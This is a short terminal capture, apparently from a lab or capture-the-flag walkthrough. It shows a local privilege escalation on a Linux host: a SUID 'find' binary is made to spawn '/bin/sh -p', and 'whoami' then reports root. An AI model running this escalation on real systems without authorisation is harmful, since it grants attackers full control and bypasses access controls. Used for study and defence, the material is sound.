 carlos@adfdf0bc83fc:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
root
#